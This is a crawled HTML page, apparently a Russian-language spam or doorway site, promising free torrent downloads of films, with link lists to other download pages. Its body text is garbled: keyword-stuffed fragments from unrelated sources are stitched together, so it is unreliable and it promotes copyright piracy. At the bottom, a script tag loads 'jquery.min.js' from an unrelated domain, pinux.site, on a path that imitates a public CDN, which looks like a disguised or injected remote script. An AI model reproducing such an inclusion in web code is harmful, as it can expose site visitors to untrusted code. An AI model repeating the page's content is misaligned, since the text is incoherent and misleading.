

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-t-fayl-torrent-filmy.html
body_size: 3333
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Т файл торрент фильмы - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Т файл торрент фильмы</h2>
                            </header>
                            <p>На нашем сайте вы сможете скачать бесплатно через торрент файл фильмы абсолютно бесплатно. Скачивайте фильмы через торрент файл у нас! Что может быть самое проще как скачать. 
На нашем сайте вы можете скачать через торрент новые и старые фильмы бесплатно без. Помощь новичкам. Как правильно загрузить торент файл? Где взять торрент клиент? Как. Скачать Фаворитка (2018) через торрент бесплатно, Фаворитка (2018) torrent полная версия. Скачать Спасти Ленинград (2019) через торрент бесплатно, Спасти Ленинград (2019) torrent полная. Скачать фильмы и сериалы через торрент бесплатно в хорошем качестве. 2018 Открытый торрент трекер. Любой торрент файл будет удален по требованию правообладателя. Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без. Скачивай фильмы и сериалы, мультфильмы. Сотни бесплатных фильмов и сериалов на любой вкус. Наши пользователи оставили сообщений: 82346. Всего зарегистрированных пользователей: 82642. 
Все фильмы представлены для ознакомительного просмотра. Если вы собираетесь скачать. Большинство людей приобретают себе современные планшеты, прежде всего для просмотра. Руторг – это один из популярнейших торрент трекеров в России, с которым постоянно борется. 
С Смотреть фильм Зелёная книга онлайн бесплатно, без смс. Вы хотите бесплатно посмотреть. Файл: Готика - Gothika (2003) BDRip-AVC от MediaClub D, P, A.torrent Формат: MKV Видео кодек: AVC Аудио кодек: AC3 Видео. Помимо скачивания, медиа гет позволяет искать и просматривать фильмы онлайн, а также. Скачать лучшие игры для компьютера, музыка, фильмы и сериалы торрентом! Бесплатно и без. bluebird-hd - скачать blu-ray, hddvd, hdtv фильмы, мультфильмы, hd-аудио, скачать торрент. Это бесплатно? Большинство сайтов предлагают раздельно платный и бесплатный контент. 
Если вы испытываете проблемы при установке или использовании Зоны, зайдите на страницу. Высокая скорость загрузки; Файл для системы может выдаваться одновременно с множества. Черепашки-ниндзя через торрент: Прежде чем скачать мультфильм Черепашки-ниндзя через. Скачать VLC Media Player Portable Rus - портативную версию медиа плеера на русском языке. Это бесплатная. юБар - скачать юБар 1.9.6.5, uBar - бесплатная программа, предназначенная для поиска, скачивания. В Молдавии уже не первый год идёт война. Последнее время в зоне боевых действий стали. Пользователь Филипп Спесивых задал вопрос в категории Интернет и получил на него 29 ответов. Скачать Одноклассники на компьютер быстро и бесплатно для Windows. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-skachat-kaes-igru.html">Скачать каэс игру</a></li>
                                <li><a href="uqyu4-rabochiy-emulyator-ps3-dlya-pc-skachat-torrent.html">Рабочий эмулятор ps3 для pc скачать торрент</a></li>
                                <li><a href="uqyu4-skachat-gdz-na-8-klass-na-telefon.html">Скачать гдз на 8 класс на телефон</a></li>
                                <li><a href="uqyu4-pochemu-molchish-skachat-pesnyu.html">Почему молчишь скачать песню</a></li>
                                <li><a href="uqyu4-kak-mozhno-iz-pesni-sdelat-minusovku.html">Как можно из песни сделать минусовку</a></li>
                                <li><a href="uqyu4-skachat-kartinku-dodge-charger.html">Скачать картинку dodge charger</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-igry-dlya-samsung-gt-b5722.html">Скачать игры для samsung gt b5722</a></li>
                                            <li><a href="uqyu4-kak-skachat-vindovs-s-fleshki-na-komp.html">Как скачать виндовс с флешки на комп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-drayver-dlya-vindovs-7-intel.html">Скачать драйвер для виндовс 7 intel</a></li>
                                            <li><a href="uqyu4-obrazec-trudovogo-dogovora-rabotnika-s-ooo.html">Образец трудового договора работника с ооо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-video-prezentaciya-o-pravilah-dorozhnogo-dvizheniya.html">Видео презентация о правилах дорожного движения</a></li>
                                            <li><a href="uqyu4-film-sposobnyy-uchenik-skachat.html">Фильм способный ученик скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-.html">Книга контролю заступника директора з виховної роботи</a></li>
                                            <li><a href="uqyu4-kniga-bednyy-otec-bogatyy-otec.html">Книга бедный отец богатый отец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
